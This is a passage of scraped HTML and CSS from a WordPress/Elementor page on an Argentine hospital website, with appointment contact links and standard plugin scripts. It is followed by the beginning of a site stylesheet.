							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"><path d="M22.2,5.9c-0.3-1-1-1.7-2-2c-1.8-0.5-8.9-0.5-8.9-0.5s-7.1,0-8.9,0.5c-1,0.3-1.7,1-2,2C0,7.7,0,11.3,0,11.3 s0,3.7,0.5,5.5c0.3,1,1,1.7,2,2c1.8,0.5,8.9,0.5,8.9,0.5s7.1,0,8.9-0.5c1-0.3,1.7-1,2-2c0.5-1.8,0.5-5.5,0.5-5.5S22.7,7.7,22.2,5.9z  M9.1,14.7V7.9l5.9,3.4L9.1,14.7z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-e69543b ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="e69543b" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Solicitar un turno:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c95677a elementor-icon-list--layout-inline elementor-align-center elementor-widget__width-auto elementor-tablet-align-start elementor-widget-tablet__width-inherit elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="c95677a" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:3514529600">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"><path d="M22,16l-5-2.1c-0.1,0-0.3-0.1-0.4-0.1c-0.3,0-0.6,0.2-0.8,0.4l-2.2,2.7c-3.5-1.6-6.2-4.4-7.8-7.8l2.7-2.2 C8.7,6.7,8.9,6.4,8.9,6c0-0.1,0-0.3-0.1-0.4l-2.1-5C6.5,0.3,6.1,0,5.6,0c0,0-0.1,0-0.2,0L0.8,1.1C0.3,1.2,0,1.6,0,2.1 c0,11.4,9.2,20.6,20.6,20.6c0.5,0,0.9-0.3,1-0.8l1.1-4.6c0-0.1,0-0.2,0-0.2C22.7,16.6,22.4,16.2,22,16z"></path></svg>						</span>
										<span class="elementor-icon-list-text">TURNOS: <b>0351 4529600</b></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-051fffb elementor-align-start elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="051fffb" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://turnossanatoriodelsalvador.com/turnos-app/#/inicio" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 651 800" xml:space="preserve"><g>	<g>		<g>			<path d="M147.8,600.3h47.8v47.8c0,17.6,14.3,31.9,31.9,31.9s31.9-14.3,31.9-31.9v-47.8h47.8c17.6,0,31.9-14.3,31.9-31.9     c0-17.6-14.3-31.9-31.9-31.9h-47.8v-47.8c0-17.6-14.3-31.9-31.9-31.9s-31.9,14.3-31.9,31.9v47.8h-47.8     c-17.6,0-31.9,14.3-31.9,31.9C115.9,586,130.1,600.3,147.8,600.3z"></path>			<path d="M619.1,0H31.9C14.3,0,0,14.3,0,31.9v736.2C0,785.7,14.3,800,31.9,800h423.4c7.9,0,16.3-3.1,22.6-9.3l163.8-163.8     c5.9-5.9,9.3-14.1,9.3-22.6V31.9C651,14.3,636.7,0,619.1,0z M487.2,691v-54.8H542C506,672.2,515.1,663.1,487.2,691z M587.2,572.4     L587.2,572.4H455.3c-17.6,0-31.9,14.3-31.9,31.9v131.9H63.8V63.8h523.3V572.4z"></path>			<path d="M147.8,389.3h165c17.6,0,31.9-14.3,31.9-31.9c0-17.6-14.3-31.9-31.9-31.9h-165c-17.6,0-31.9,14.3-31.9,31.9     C115.9,375,130.1,389.3,147.8,389.3z"></path>			<path d="M147.8,291.4h355.5c17.6,0,31.9-14.3,31.9-31.9s-14.3-31.9-31.9-31.9H147.8c-17.6,0-31.9,14.3-31.9,31.9     S130.1,291.4,147.8,291.4z"></path>			<path d="M147.8,193.4h355.5c17.6,0,31.9-14.3,31.9-31.9s-14.3-31.9-31.9-31.9H147.8c-17.6,0-31.9,14.3-31.9,31.9     S130.1,193.4,147.8,193.4z"></path>		</g>	</g></g></svg>						</span>
										<span class="elementor-icon-list-text">PORTAL PACIENTE</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="92" class="elementor elementor-92 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-4c0bae2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c0bae2" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15717f4" data-id="15717f4" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d47958 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search ob-has-background-overlay elementor-widget elementor-widget-search-form" data-id="9d47958" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;,&quot;_ob_searchcop_use_it&quot;:&quot;yes&quot;,&quot;_ob_searchcop_srch_options&quot;:&quot;all&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://sanatoriodelsalvador.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-9d47958">Buscar</label>

					
					<input id="elementor-search-form-9d47958" placeholder="Buscar..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Buscar">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><link rel='stylesheet' id='elementor-post-2835-css' href='https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-2835.css?ver=1668438048' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.12.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//sanatoriodelsalvador.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.32' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script src="https://sanatoriodelsalvador.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://sanatoriodelsalvador.com/wp-includes/js/wp-util.min.js?ver=938cc5aa445a8e701b68bd36665a3961" id="wp-util-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"rest_api_url":"https://sanatoriodelsalvador.com/wp-json/jet-search/v1/search-posts","action":"jet_ajax_search","nonce":"18f439868a","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https://sanatoriodelsalvador.com/wp-admin/admin-ajax.php","searchSuggestions":{"ajaxurl":"https://sanatoriodelsalvador.com/wp-admin/admin-ajax.php","get_suggestions_rest_api_url":"https://sanatoriodelsalvador.com/wp-json/jet-search/v1/get-suggestions","add_suggestions_rest_api_url":"https://sanatoriodelsalvador.com/wp-json/jet-search/v1/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"55c29a618b","nonce":"231fe11d56","use_session":"false"}};
var jetSearchSettings = {"rest_api_url":"https://sanatoriodelsalvador.com/wp-json/jet-search/v1/search-posts","action":"jet_ajax_search","nonce":"18f439868a","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https://sanatoriodelsalvador.com/wp-admin/admin-ajax.php","searchSuggestions":{"ajaxurl":"https://sanatoriodelsalvador.com/wp-admin/admin-ajax.php","get_suggestions_rest_api_url":"https://sanatoriodelsalvador.com/wp-json/jet-search/v1/get-suggestions","add_suggestions_rest_api_url":"https://sanatoriodelsalvador.com/wp-json/jet-search/v1/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"55c29a618b","nonce":"231fe11d56","use_session":"false"}};
//# sourceURL=jet-search-js-extra
</script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.16.1" id="jet-search-js"></script>
<script src="//sanatoriodelsalvador.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script src="//sanatoriodelsalvador.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.32" defer async id="revmin-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.18","ajaxUrl":"https://sanatoriodelsalvador.com/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://sanatoriodelsalvador.com/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://sanatoriodelsalvador.com/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://sanatoriodelsalvador.com/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"55c29a618b","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
</script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.18" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
</script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js?ver=2.2.0" id="jet-anime-js-js"></script>
<script id="jet-popup-frontend-js-extra">
var jetPopupData = {"version":"2.0.20.3","ajax_url":"https://sanatoriodelsalvador.com/wp-admin/admin-ajax.php","isElementor":"true"};
//# sourceURL=jet-popup-frontend-js-extra
</script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=2.0.20.3" id="jet-popup-frontend-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/sanatoriodelsalvador.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sanatoriodelsalvador.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sanatoriodelsalvador.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"41b1efaa6e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"lightbox_description_src":"caption","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_share":"yes"},"post":{"id":2130,"title":"JORNADA%20DE%20ACTUALIZACI%C3%93N%3A%20%E2%80%9CTRATAMIENTO%20H%C3%8DBRIDO%20DE%20LA%20PATOLOG%C3%8DA%20CARDIOVASCULAR%20COMPLEJA%E2%80%9D%20-%20Sanatorio%20del%20Salvador","excerpt":"","featuredImage":"https:\/\/sanatoriodelsalvador.com\/wp-content\/uploads\/2022\/07\/jornada_actualizacion-5.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
"use strict";jQuery(window).on("elementor/frontend/init",(function(){var e,n,t,o,r,i=elementorModules.frontend.handlers.Base;e=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isSearchCop()&&this.runSearchCop()},isSearchCop:function(){return"yes"===this.getElementSettings("_ob_searchcop_use_it")},onElementChange:(n=function(e){"_ob_searchcop_srch_options"===e&&this.runSearchCop()},t=900,function(){var e=this,i=arguments,s=function(){r=null,o||n.apply(e,i)},a=o&&!r;clearTimeout(r),r=setTimeout(s,t),a&&n.apply(e,i)}),runSearchCop:function(){var e=this.getElementSettings("_ob_searchcop_srch_options");if("post"===e||"page"===e||"product"===e){var n=this.$element.find(".elementor-search-form__container");if(!n.length)return;var t='<input type="hidden" name="post_type" value="'+e+'" />';n.prepend(t)}}}),elementorFrontend.hooks.addAction("frontend/element_ready/search-form.default",(function(n){elementorFrontend.elementsHandler.addHandler(e,{$element:n})}))}));
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=2.1.24aaa" id="ooohboi-steroids-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-engine/assets/lib/slick/slick.min.js?ver=1.8.1" id="jquery-slick-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https://sanatoriodelsalvador.com/wp-admin/admin-ajax.php","ajaxlisting":"https://sanatoriodelsalvador.com/profesionales/publicaciones-y-casos/jornada-de-actualizacion-tratamiento-hibrido-de-la-patologia-cardiovascular-compleja/?nocache=1769743346","restNonce":"55c29a618b","hoverActionTimeout":"400","post_id":"2130","query_builder":{"custom_ids":[]},"addedPostCSS":["2141"]};
//# sourceURL=jet-engine-frontend-js-extra
</script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.8.2.1" id="jet-engine-frontend-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sanatoriodelsalvador.com\/wp-admin\/admin-ajax.php","nonce":"54b7cfc6b8","urls":{"assets":"https:\/\/sanatoriodelsalvador.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sanatoriodelsalvador.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sanatoriodelsalvador.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/glider-min.js?ver=2.1.24" id="ob-glider-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/spacerat-min.js?ver=2.1.24" id="ob-spacerat-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/hoveranimator.js?ver=2.1.24" id="ob-hoveranimator-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/pseudo-min.js?ver=2.1.24" id="ob-pseuduo-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://sanatoriodelsalvador.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://sanatoriodelsalvador.com/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.12.3" id="jet-elements-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.18" id="jet-menu-elementor-widgets-scripts-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-popup/includes/elementor/assets/js/jet-popup-elementor-frontend.js?ver=2.0.20.3" id="jet-popup-elementor-frontend-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https://sanatoriodelsalvador.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://sanatoriodelsalvador.com/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false","isSelfRequest":""};
//# sourceURL=jet-tabs-frontend-js-extra
</script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.13" id="jet-tabs-frontend-js"></script>
            <script>
                (function() {
                    var link = document.createElement('link');
                    link.rel = 'stylesheet';
                    link.href = 'https://sanatoriodelsalvador.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/swiper.min.css';
                    document.head.appendChild(link);
                })();
            </script>
            
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-4457.css?ver=1769696503
body_size: 43653
content:
.elementor-4457 .elementor-element.elementor-element-4712d05a:not(.elementor-motion-effects-element-type-background), .elementor-4457 .elementor-element.elementor-element-4712d05a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-7b6c0ad );}.elementor-4457 .elementor-element.elementor-element-4712d05a > .elementor-container{min-height:50px;}.elementor-4457 .elementor-element.elementor-element-4712d05a.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-4457 .elementor-element.elementor-element-4712d05a.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-4457 .elementor-element.elementor-element-4712d05a.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-4457 .elementor-element.elementor-element-4712d05a.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-4457 .elementor-element.elementor-element-4712d05a.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-4457 .elementor-element.elementor-element-4712d05a{border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-7c67785 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4457 .elementor-element.elementor-element-4712d05a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4457 .elementor-element.elementor-element-614631d5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4457 